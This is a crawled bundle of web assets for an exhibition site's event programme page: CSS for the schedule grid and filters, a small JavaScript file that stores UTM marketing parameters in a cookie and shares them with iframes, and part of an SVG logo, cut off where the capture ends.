.program-formats {position:relative; min-width:291px; max-width:291px}
.program-formats.open {z-index:10}
.program-formats-current {display:flex; align-items:center; height:52px; border:1px solid rgba(149, 149, 149, 0.2); border-radius:4px; padding:24px 48px 6px 11px; cursor:pointer; position:relative; box-sizing:border-box}
.program-formats-current-title {position:absolute; left:11px; top:13px; color:#4E4E4E; font-size:16px; line-height:24px; transition:top 0.2s, font-size 0.2s, line-height 0.2s}
.program-formats-current.active .program-formats-current-title {top:6px; font-size:12px; line-height:18px}
.program-formats-current-value {display:none; color:#717171; font-size:16px; line-height:24px; white-space:nowrap; position:relative; max-width:100%; overflow:hidden; text-overflow:ellipsis}
.program-formats-current.active .program-formats-current-value {display:block}
.program-formats-current-count {display:none; margin:0 0 0 10px; min-width:20px; padding:0 4px; text-align:center; height:20px; border-radius:10px; font-weight:bold; font-size:12px; line-height:20px; color:#FFFFFF; background:#FF5500; box-sizing:border-box}
.program-formats-current.active-any .program-formats-current-count {display:block}
.program-formats-current svg {position:absolute; right:11px; top:13px; width:24px; height:24px; fill:#FF5500; transition:transform 0.2s}
.program-formats.open .program-formats-current svg {transform:rotate(-180deg)}
.program-formats-popup {display:none; position:absolute; left:0; top:100%; right:0; margin:5px 0 0 0; background:#FFFFFF; border:1px solid #E6E6E6; box-shadow:0px 4px 20px rgba(0, 0, 0, 0.15); border-radius:4px}
.program-formats.open .program-formats-popup {display:block}
.program-formats-popup-list {position:relative; max-height:238px; overflow:auto; margin:0 4px 0 0}
.program-formats-popup-list::-webkit-scrollbar-thumb {background:#717171; border-radius:2px}
.program-formats-popup-list::-webkit-scrollbar {width:2px; height:2px; background:transparent}
.program-formats-popup-item {margin:0 4px 0 0}
.program-formats-popup-item label {display:block; cursor:pointer}
.program-formats-popup-item input {display:none}
.program-formats-popup-item span {display:block; position:relative; padding:8px 0 8px 44px; font-size:14px; line-height:18px; color:#717171; transition:background-color 0.2s}
.program-formats-popup-item span:hover {background:#FAFAFA}
.program-formats-popup-item input:checked+span {background:#FAFAFA}
.program-formats-popup-item span::before {content:""; position:absolute; left:16px; top:8px; width:18px; height:18px; border:1px solid #E6E6E6; background:url(../img/program-formats-checkbox.svg) no-repeat -999px -999px; transition:background-color 0.2s, border-color 0.2s}
.program-formats-popup-item input:checked+span::before {background-color:#FF5500; border-color:#FF5500; background-position:center}
.program-formats-clear {border-top:1px solid rgba(113, 113, 113, 0.25); font-size:12px; line-height:18px}
.program-formats-clear a {display:block; padding:9px 8px; text-decoration:none; color:#FE6600; transition:background-color 0.2s}
.program-formats-clear a:hover {background:#FAFAFA}

@media (max-width:1150px) {
    .program-formats {min-width:150px; max-width:150px}
    .program-formats-current {height:48px}
    .program-formats-popup {left:auto; width:300px}
}

@media (max-width:1023px) {
    .program-formats {margin:20px auto 0 auto; min-width:0; max-width:592px}
    .program-formats-current {height:52px}
    .program-formats-popup {left:0; width:auto}
}

@media (max-width:767px) {
    .program-formats-current {height:48px}
    .program-formats-current-title {font-size:14px; line-height:21px}
}

.program-content {margin:50px 0 0 0}

@media (max-width:1320px) {
    .program-content {margin:40px 0 0 0}
}

@media (max-width:767px) {
    .program-content {margin:30px 0 0 0}
}

@media (max-width:359px) {
    .program-content {margin:29px 0 0 0}
}

.program-content-halls {margin:0 147px; display:flex}
.program-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; display:flex; justify-content:center; text-align:center}
.program-hall-title {font:600 20px/30px Rubik, sans-serif}
.program-hall-place {display:flex; justify-content:center; margin:5px 0 0 0; font:16px/24px Rubik, sans-serif; text-decoration:none}
.program-hall-place span {padding:5px 12px; display:flex; align-items:center; transition:opacity 0.2s}
a.program-hall-place span:hover {opacity:0.7}
.program-hall-place svg {min-width:20px; max-width:20px; margin:0 10px 0 0; height:20px}

@media (max-width:1440px) {
    .program-content-halls {margin:0 110px}
    .program-hall {padding:0 10px}
}

@media (max-width:1320px) {
    .program-content-halls {margin:0 66px}
    .program-hall {padding:0 5px}
}

@media (min-width:1024px) {
    .program-hall-inner {background:none !important}
}

@media (max-width:1023px) {
    .program-content-halls {margin:0 79px; display:block}
    .program-hall {padding:0 8px; min-width:0; max-width:none; width:auto}
    .program-hall-inner {border-radius:4px; padding:10px; min-height:84px; box-sizing:border-box}
    .program-hall-title {line-height:20px; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-title {opacity:1}
    .program-hall-place {margin:10px 0 0 0; opacity:0; transition:opacity 0.5s}
    .program-hall.slick-active .program-hall-place {opacity:1}
    .program-hall-place svg {margin:0 6px 0 0}
    .program-content-halls .slick-prev,
    .program-content-halls .slick-next {display:flex; position:absolute; z-index:2; align-items:center; justify-content:center; width:26px; height:26px; top:50%; margin:-13px 0 0 0; background:#FFFFFF; border-radius:50%; cursor:pointer; border:none; -webkit-appearance:none}
    .program-content-halls .slick-prev {left:-49px}
    .program-content-halls .slick-next {right:-49px}
    .program-content-halls .slick-prev svg,
    .program-content-halls .slick-next svg {display:block; width:18px; height:18px; fill:#494949}
    .program-content-halls .slick-disabled {background:rgba(236, 236, 236, 0.5)}
    .program-content-halls .slick-disabled svg {fill:rgba(73, 73, 73, 0.25)}
    .program-content-halls .slick-list {overflow:visible}
    .program-hall-place span {background:#FFFFFF !important}
}

@media (max-width:767px) {
    .program-content-halls {margin:0 55px}
    .program-hall {padding:0 5px}
    .program-hall-inner {min-height:74px}
    .program-content-halls .slick-prev {left:-40px}
    .program-content-halls .slick-next {right:-40px}
    .program-hall-place span {width:100%; justify-content:center}
    .program-hall-title {font-size:16px; line-height:16px}
    .program-hall-place {font-size:12px; line-height:18px}
    .program-hall-place svg {min-width:16px; max-width:16px; height:16px; margin:0 6px 0 0}
}

.program-content-table {margin:12px 0 0 0; position:relative}

.program-hours {padding:0 81px}
.program-hour {height:35px; position:relative}
.program-hour::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#494949; transform:translateY(-50%)}
.program-hour-quarter {height:35px; position:relative}
.program-hour-quarter::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}
.program-hour-half {height:35px; position:relative}
.program-hour-half::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; background:rgba(216, 216, 216, 0.5)}
.program-hour-half span {position:absolute; right:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-half strong {position:absolute; left:100%; top:8px; font-weight:normal; font-size:16px; line-height:16px; color:#959595; transform:translateY(-50%)}
.program-hour-three-quarters {height:35px; position:relative}
.program-hour-three-quarters::before {content:""; position:absolute; left:0; top:8px; right:0; height:1px; border-top:1px dashed rgba(216, 216, 216, 0.5); box-sizing:border-box}

@media (max-width:1320px) {
    .program-hours {padding:0 56px}
}

@media (max-width:767px) {
    .program-hours {padding:0 50px}
    .program-hour {height:45px}
    .program-hour-quarter {height:45px}
    .program-hour-half {height:45px}
    .program-hour-three-quarters {height:45px}
    .program-hour span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour strong {font-size:12px; line-height:12px; margin-left:5px}
    .program-hour-half span {font-size:12px; line-height:12px; margin-right:5px}
    .program-hour-half strong {font-size:12px; line-height:12px; margin-left:5px}
}

.program-events {position:absolute; left:147px; top:0; right:147px; bottom:0; display:flex}
.program-events-hall {flex-grow:1; width:100%; padding:0 13px; min-width:25%; max-width:100%; box-sizing:border-box; position:relative}
.program-item {position:absolute; margin:8px 0 0 0; left:13px; right:13px; box-sizing:border-box; display:flex; flex-direction:column; justify-content:space-between; padding:10px; background:rgba(255, 255, 255, 0.9); border-top:1px solid transparent; box-shadow:0px 0px 40px rgba(0, 0, 0, 0.1); border-radius:0px 0px 6px 6px; overflow:hidden; text-decoration:none; transition:transform 0.2s}
a.program-item:hover {transform:translateY(-5px)}
.program-item:hover {max-height:none !important; z-index:2}
.program-item-big {display:flex; flex-grow:1; align-items:center; font:600 16px/24px Rubik, sans-serif; margin:-10px -1px -10px 0}
.program-item-time {display:flex; align-items:center; font-weight:normal; font-size:14px; line-height:21px; color:#494949}
.program-item-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0; fill:#494949}
.program-item-pause {font-weight:normal; font-style:italic; font-size:14px; line-height:21px; color:#959595}
.program-item-title {margin:12px 0 0 0; font-weight:600; font-size:14px; line-height:21px; color:#494949}
.program-item-logo {margin:12px 0 0 0}
.program-item-logo img {display:block; min-height:25px; max-height:25px}
.program-item-type {margin:12px 0 0 0; display:flex}
.program-item-type span {padding:4px 6px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:10px; line-height:15px; letter-spacing:0.05em; text-transform:uppercase; color:rgba(0, 0, 0, 0.6)}

@media (max-width:1440px) {
    .program-events {left:110px; right:110px}
    .program-events-hall {padding:0 10px}
    .program-item {left:10px; right:10px}
}

@media (max-width:1320px) {
    .program-events {left:66px; right:66px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
}

@media (max-width:1023px) {
    .program-events {left:79px; right:79px; display:block}
    .program-events .slick-list {overflow:visible}
    .program-events-hall {padding:0 8px; width:auto; min-width:0; max-width:none; opacity:0; transition:opacity 0.5s}
    .program-events-hall.slick-active {opacity:1}
    .program-item {left:8px; right:8px}
}

@media (max-width:767px) {
    .program-events {left:55px; right:55px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
    .program-item-time {font-size:12px; line-height:18px}
    .program-item-time svg {min-width:14px; max-width:14px; height:14px}
    .program-item-pause {font-size:12px; line-height:18px}
    .program-item-title {font-size:12px; line-height:18px}
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.expodat.com/vcdn/utm_exdt.js
body_size: 2754
content:
// To read, maybe
// https://developer.mozilla.org/ru/docs/Web/API/Window/postMessage
// https://habr.com/ru/articles/488516/

var UTMManager = (function () {
    const DAYS_TO_LIVE = 30;
    const converter = 24 * 60 * 60 * 1000;

    const utmActions={
        "utm_medium": (val) => {
            if (val === "viewCookie"){
                alert(JSON.stringify(getUtmFromCookies()));
                return true
            } else if (val === "clearCookie"){
                clearCookies()
                return true;
            }
            return false
        },
    }

    function saveUtmToCookie() {
        const regex = /[?&](utm_[^=]+)=([^&]+)/g;
        let match;
        let flag = false;
        let utms = {}

        const existingCookies = getUtmFromCookies();
        const existingUtms = existingCookies !== "" ? Object.fromEntries(existingCookies.split("&").map(item => {
            const [k, v] = item.split("=");
            return [k, decodeURIComponent(v)];
        })) : {};

        while ((match = regex.exec(window.location.search))) {
            let key = decodeURIComponent(match[1]);
            const val = decodeURIComponent(match[2]);
            if (utmActions[key] && utmActions[key](val)) { flag = true}
            utms[key] = val;
        }

        if (!flag) {
            for (const [key, val] of Object.entries(utms)) {
                existingUtms[key] = val;
                }
            const cookieValue = Object.entries(existingUtms).map((i,_) => `${i[0]}=${encodeURIComponent(i[1])}`).join("&")
            const d = new Date();
            d.setTime(d.getTime() + DAYS_TO_LIVE * converter);
            document.cookie = "utm_exdt=" + cookieValue + ";path=/;expires=" + d.toUTCString();
        }
    }

    function getUtmFromCookies() {
        const regex = /utm_exdt=([^;]+)/;
        const match = document.cookie.match(regex);
        return match?.length > 1 ? decodeURIComponent(match[1]) : "";
    }

    function handleIframeRequests(event) {
        if (event.data && event.data.type === 'request_utm') {
            const utmLabels = getUtmFromCookies();
            event.source.postMessage({
                type: 'response_utm',
                utm_labels: utmLabels,
            }, '*');
        }
    }

    function clearCookies(){
        document.cookie = "utm_exdt=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
    }

    function init() {
        saveUtmToCookie();
        window.addEventListener("message", handleIframeRequests)
    }

    return {
        init: init,
        saveUtmToCookie: saveUtmToCookie,
        getUtmFromCookies: getUtmFromCookies,
        clearCookies: clearCookies,
    };

})();

document.addEventListener("DOMContentLoaded", function() {
    UTMManager.init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mitexpo.ru/img/logo2.svg
body_size: 40868
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1240.7 106.8"><defs><clipPath id="a" transform="translate(0 -1)"><path d="M1239.2,72.3c0,17.9-14.1,32.5-31.4,32.5h0c-17.3,0-31.4-14.5-31.4-32.5V38.7c0-17.9,14.1-32.4,31.4-32.4h0c17.4,0,31.4,14.5,31.4,32.4V72.3Z" style="fill:none"/></clipPath><clipPath id="b" transform="translate(0 -1)"><polygon points="1176 4.4 1239 4.4 1239 106.4 1176 106.4 1176 4.4 1176 4.4" style="fill:none;clip-rule:evenodd"/></clipPath></defs><title>Безымянный-2</title><path d="M9.5,25.6L2.6,8.1H2.6V25.6H0V4.7H4L10.5,22,17.1,4.7h4V25.6H18.5V8.1h0L11.7,25.6H9.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M28.8,21.2a10.3,10.3,0,0,1-1.5-5.9,14.9,14.9,0,0,1,.4-3.2A8.3,8.3,0,0,1,29,9.1,6.6,6.6,0,0,1,31,7.3a5.6,5.6,0,0,1,3.4-.8,6.2,6.2,0,0,1,3.5.8,6.6,6.6,0,0,1,1.9,1.7,10.3,10.3,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9A5.8,5.8,0,0,1,38.1,23a6,6,0,0,1-1.9.8l-1.8.2A6.2,6.2,0,0,1,28.8,21.2Zm12.9,2.1a11.6,11.6,0,0,0,2.6-8,11.8,11.8,0,0,0-2.6-8c-1.6-2-4.1-3-7.3-3a12.2,12.2,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a11.9,11.9,0,0,0,2.6,8c1.7,2,4.2,2.9,7.4,2.9S40.1,25.3,41.7,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M62.7,18.8h2.8A7.6,7.6,0,0,1,64.1,23c-1.5,2.1-4,3.2-7.4,3.2a9.7,9.7,0,0,1-6.9-2.3c-2-1.9-3-4.7-3.1-8.2s1-7.1,3.2-9.2a9.2,9.2,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8H62.4a5.9,5.9,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,7.1,7.1,0,0,0-3.4-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.2,9.2,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,7,7,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.3,6.3,0,0,0,62.7,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M71.4,14.3l9.4-9.6h3.5l-10,9.7L84.9,25.6H81.2L71.4,14.8V25.6H68.6V4.7h2.8v9.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M95.5,7.2a7,7,0,0,1,2.4.4,2.9,2.9,0,0,1,1.5,2.8A3,3,0,0,1,98.1,13a4.5,4.5,0,0,1-2.7.6H89.8V7.2h5.7ZM87,25.6h8.8a11,11,0,0,0,4.3-.6,5.7,5.7,0,0,0,2.5-2.1,4.9,4.9,0,0,0,.8-3.1,4.7,4.7,0,0,0-1.3-3.6,5.2,5.2,0,0,0-3.1-1.5h0a4.6,4.6,0,0,0,3.5-4.5,4.9,4.9,0,0,0-.6-2.7,4.5,4.5,0,0,0-1.9-1.9,7.5,7.5,0,0,0-3.7-.8H87V25.6ZM95.6,16a9.9,9.9,0,0,1,3,.4,3.3,3.3,0,0,1,1.9,3.2,3.3,3.3,0,0,1-1.7,3.2,7.4,7.4,0,0,1-3.2.5H89.8V16h5.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M113.9,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3l-7.9,20.9h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M153.2,7.2a8.9,8.9,0,0,1,3,.5,3.4,3.4,0,0,1,1.8,3.2,3.7,3.7,0,0,1-1.7,3.6,7.8,7.8,0,0,1-3,.6h-5V7.2h5Zm-7.9,18.5h2.9V17.3h5.4a9.5,9.5,0,0,0,4.7-1q2.7-1.7,2.7-5.5a6.2,6.2,0,0,0-.9-3.5,4.4,4.4,0,0,0-1.7-1.5,8.9,8.9,0,0,0-4.5-1.1h-8.5V25.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M167.3,21.2a10.7,10.7,0,0,1-1.5-5.9,15.4,15.4,0,0,1,.4-3.2,8.4,8.4,0,0,1,1.3-2.9,7.3,7.3,0,0,1,1.9-1.8,5.6,5.6,0,0,1,3.4-.8,6.3,6.3,0,0,1,3.5.8,7.3,7.3,0,0,1,1.9,1.7,10.6,10.6,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9,5.4,5.4,0,0,1-1.8,1.8,5.8,5.8,0,0,1-1.9.8l-1.8.2A6.3,6.3,0,0,1,167.3,21.2Zm12.9,2.1a11.3,11.3,0,0,0,2.5-8,11.9,11.9,0,0,0-2.6-8.1c-1.7-2-4.1-3-7.3-3a12.1,12.1,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a12.1,12.1,0,0,0,2.6,8c1.7,2,4.2,2.9,7.5,2.9S178.6,25.3,180.2,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M201.2,18.8H204a7.8,7.8,0,0,1-1.5,4.2c-1.5,2.1-4,3.3-7.4,3.2a9.6,9.6,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2A9.3,9.3,0,0,1,195,4.2c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8h-2.8a5.9,5.9,0,0,0-.7-2.2,5.1,5.1,0,0,0-1.9-1.8,7,7,0,0,0-3.3-.7,6.3,6.3,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.4,6.4,0,0,0,2.3,1.6,7.2,7.2,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.4,6.4,0,0,0,201.2,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M222.1,18.8h2.8a7.5,7.5,0,0,1-1.5,4.2c-1.5,2.1-4,3.2-7.4,3.2a9.8,9.8,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2a9.4,9.4,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.3,7.3,0,0,1,1.9,4.8h-2.7a6.5,6.5,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,6.9,6.9,0,0,0-3.3-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,6.9,6.9,0,0,0,2.5.4,6.2,6.2,0,0,0,3.1-.7,5.7,5.7,0,0,0,2-1.8A6.4,6.4,0,0,0,222.1,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M230.9,21.6L242,4.7h2.8V25.6H242V8.7L230.9,25.6h-2.7V4.7h2.7V21.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M261.7,15h-5.5a6.6,6.6,0,0,1-3.4-.7,3.5,3.5,0,0,1-1.6-3.2,3.4,3.4,0,0,1,1.3-3,5.1,5.1,0,0,1,3.2-.9h5.9V15Zm0,10.6h2.8V4.7h-9A8.3,8.3,0,0,0,251,5.8a5.7,5.7,0,0,0-2.7,5.3,5.3,5.3,0,0,0,1.7,4.4,6.8,6.8,0,0,0,4,1.6l-5.7,8.6h3.5l5.2-8.3h4.7v8.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M597,22.8l5.8-18.1H606l-7.2,21h-3.5L588,4.7h3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M608.3,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M618.7,13.7h11v2.4h-11v7.1h12.5v2.5H615.9V4.7h14.8V7.2H618.7v6.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M636.7,9.1V25.6H634V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M658.2,9.1V25.6h-2.7V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M683.7,7.6l3.7,10.3h-7.3Zm4.4,12.6,2.1,5.4h3L685.3,4.7h-3l-7.9,20.9h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M721.7,7.6l3.7,10.3h-7.3Zm4.5,12.6,2,5.4h3l-7.9-21h-3l-7.9,21h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M732.8,4.7h2.9V17.2a18.7,18.7,0,0,0,.1,2.8,4.4,4.4,0,0,0,.7,1.8,4.9,4.9,0,0,0,4.5,2.1c2.2,0,3.7-.7,4.6-2a8.6,8.6,0,0,0,.9-4.6V4.7h2.8V17.6a14.3,14.3,0,0,1-.4,3.4,6.4,6.4,0,0,1-1.4,2.8c-1.4,1.5-3.5,2.3-6.5,2.3a10.5,10.5,0,0,1-4-.6,6.2,6.2,0,0,1-2.5-1.7,7.1,7.1,0,0,1-1.4-2.8,15.3,15.3,0,0,1-.4-3.4V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M752.2,19h2.9a5.1,5.1,0,0,0,.5,2.2,4.3,4.3,0,0,0,1.8,1.8,7,7,0,0,0,3.6.8c2,0,3.4-.3,4.1-1.1a3.8,3.8,0,0,0,1.1-2.6,2.9,2.9,0,0,0-.9-2.2,4.5,4.5,0,0,0-1.8-1.1l-3.1-.7-1.5-.4-1.9-.5a5.3,5.3,0,0,1-1.4-.6,4.8,4.8,0,0,1-2.5-4.5,5.3,5.3,0,0,1,1.9-4.3c1.2-1.2,3.2-1.7,6-1.7s4.6,0.6,5.7,1.9a6.9,6.9,0,0,1,1.8,4.3h-2.6a4.6,4.6,0,0,0-1.3-2.6,5.2,5.2,0,0,0-3.7-1.1,5.9,5.9,0,0,0-3.8,1,3.1,3.1,0,0,0-1.2,2.6,2.3,2.3,0,0,0,1.2,2.2,18.7,18.7,0,0,0,4.1,1.2,19.4,19.4,0,0,1,5.9,1.9c1.4,0.8,2.1,2.3,2.1,4.6a5.5,5.5,0,0,1-1.6,4.2,6.8,6.8,0,0,1-3.3,1.7,14.4,14.4,0,0,1-3.3.2c-3.4,0-5.7-.9-7.1-2.6A7.5,7.5,0,0,1,752.2,19Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M777.2,7.2h-6.8V4.7h16.4V7.2H780V25.6h-2.9V7.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M798.2,7.2a6.1,6.1,0,0,1,3.3.8,2.8,2.8,0,0,1,1.2,2.7,4.3,4.3,0,0,1-.8,2.6,4,4,0,0,1-3.3,1.2h-6.2V7.2h5.8Zm-5.8,18.5V16.8h5.9c1.6,0,2.7.3,3.2,1a5.4,5.4,0,0,1,.8,3c0,0.5,0,1.1.1,1.8s0,1.1.1,1.5a2.7,2.7,0,0,0,.2.9l0.5,0.7H806a3.4,3.4,0,0,1-.6-0.9,3.9,3.9,0,0,1-.2-1.3c0-.5,0-1.2,0-1.9a19.2,19.2,0,0,0-.1-2c-0.2-2.1-1.2-3.4-3-3.9h0a4.4,4.4,0,0,0,2.6-1.7,5.5,5.5,0,0,0,1-3.4,5.3,5.3,0,0,0-.8-3.1,4.8,4.8,0,0,0-2.1-1.9,8.6,8.6,0,0,0-3.9-.7h-9.2V25.6h2.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M809.8,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.2,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3L815,25.6h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M546.9,6.2H508.1L480.6,33.7V72.5L508.1,100h38.9l27.5-27.5V33.7Zm21.9,63.9L544.8,94.3H510.7L486.6,70.2V36.1L510.7,12h34.1l24.1,24.1V70.2Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="542.2 20.3 514.5 20.3 495.3 38.1 495.3 56.3 551.2 56.3 551.2 61.4 495.3 61.4 495.3 65.8 499.6 70.1 543.1 70.1 537.8 75.6 505.1 75.6 513.6 84.1 540.7 84.1 559.6 65.4 559.6 48.1 503.6 48.1 503.6 42 559.4 42 559.4 37.5 555.9 33.9 512.2 33.9 517.9 28.4 550.3 28.4 542.2 20.3" style="fill:#fff"/><polygon points="0.3 39.1 39.9 39.1 39.9 44.1 11.2 44.1 11.2 50.2 37.6 50.2 37.6 55.3 11.1 55.2 11.1 63.6 40.9 63.6 40.9 68.7 0.3 68.7 0.3 39.1 0.3 39.1" style="fill:#fff"/><path d="M177.5,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.9-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M439.6,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.8-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M125.2,40H103.9v29H115V58.2h11.2c14.1,0,19.1-5.3,19.1-9.1,0-1.8-.2-9.1-20.1-9.1h0Zm-3.5,12.8h-6.6V44.6h6.6c8.4,0,12.1,1.8,12.1,4s-3.4,4.3-12.1,4.3h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M85.1,53.2h0c4.5-.7,7.8-3.5,7.8-6.4s-4.1-6.6-17.6-6.6H50.9V69.5H70.7c20.1,0,24.7-4.6,24.7-8.3s-2.3-7.4-10.4-8h0ZM61.5,44.5h7.4c12.9,0,13.5,2.5,13.5,3.3s-2,3.3-12.8,3.3H61.5V44.5h0Zm8.7,19.7H61.4V56.2h8.8c10.8,0,13.8,2,13.8,4s-4,3.9-13.8,3.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M220,49.2l-10.6-1.5s2.2-8.6,20.9-8.6,25.4,7.4,25.4,15.7-7.1,15.4-27.4,14.7c0,0-14,.6-18.9-9.3L220,58.2s1,6.3,12.2,6.3,11.9-7.6,11.9-7.6H227.6V52h16.7s-1.5-7.6-12.4-7.6S220,49.2,220,49.2h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M265,40.1V69.5h10.5V56.2a8.5,8.5,0,0,1,6.8,2.8c2.9,3.2,9.2,10.6,9.2,10.6h12.6l-8.5-9.6s-5.6-6.4-9.8-6.1a9.4,9.4,0,0,0,5.8-4.3c2.4-3.8,4.2-6,11.7-5.7V39.4s-11.7-1.2-16.3,3.9-5,8.1-9.1,8.5a13.4,13.4,0,0,1-2.4.1V40.1H265Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M343.2,49.2l10.5-1.3s-2.2-8.7-22.1-8.5-23.9,10-23.9,16.3,7.6,13.9,24.5,13.9,20.2-6.5,21.8-9.5L343.7,58s-2,6.3-11.5,6.3-13.2-4.3-13.2-9.3,2.6-10.5,12.7-10.5,11.4,4.7,11.4,4.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="362.9 68.7 362.9 39.1 405.6 39.1 405.6 68.6 394.8 68.6 394.8 44.2 374 44.2 374 68.7 362.9 68.7 362.9 68.7" style="fill:#fff"/><polygon points="590.7 40 635 40 635 44.9 602.9 44.9 602.9 50.7 632.5 50.7 632.5 55.6 602.8 55.6 602.8 63.8 636.2 63.8 636.2 68.7 590.7 68.7 590.7 40 590.7 40" style="fill:#fff"/><polygon points="831.8 40 876.2 40 876.2 44.9 844 44.9 844 50.7 873.6 50.7 873.6 55.6 843.9 55.6 843.9 63.8 877.3 63.8 877.3 68.7 831.8 68.7 831.8 40 831.8 40" style="fill:#fff"/><path d="M694.2,58.7c0,4.1-2.3,11.2-23.7,11.2-7.2,0-24-.6-24-11.2V40.9h11.6V58c0,2.1.8,6.7,12.3,6.7S682.7,60,682.7,58v-17h11.6V58.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.6,45.4H730c12.6,0,13.4,2.7,13.4,3.5s-3.2,3.6-13.4,3.6H719.6V45.4h0Zm-12.5-4.5V69.6h12.4V57.7h5.2c4.7,0,9.6,1.9,11.3,3.6l4.9,5.9,4.2,2.4h12.6l-5.4-3.5-3.9-6a11.5,11.5,0,0,0-7.3-3h0c4.9-.5,15-3.6,15-8.3s-5.6-7.8-24.3-7.8H707.1Z" transform="translate(0 -1)" style="fill:#fff"/><path 